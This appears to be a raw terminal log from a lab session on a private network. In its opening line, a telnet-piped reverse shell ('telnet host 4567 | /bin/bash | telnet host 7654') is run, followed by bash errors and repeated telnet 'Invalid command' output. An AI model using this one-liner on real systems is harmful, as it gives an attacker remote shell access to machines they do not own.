 mumuyali@mumuyali-VMvp:~$ telnet 192.168.59.128 4567 | /bin/bash | telnet 192.16
8.59.128 7654
Trying 192.168.59.128...
Connected to 192.168.59.128.
Escape character is '^]'.
/bin/bash: 行 1: Trying: 未找到命令
/bin/bash: 行 2: Connected: 未找到命令
/bin/bash: 行 3: Escape: 未找到命令
ls
telnet> �
?Invalid command
telnet> ?Invalid command
telnet> ?Invalid command
telnet> ?Invalid command
telnet> ?Invalid command
telnet> ?Invalid command
telnet> ?Invalid command
telnet> ?Invalid command
ls
ifconfig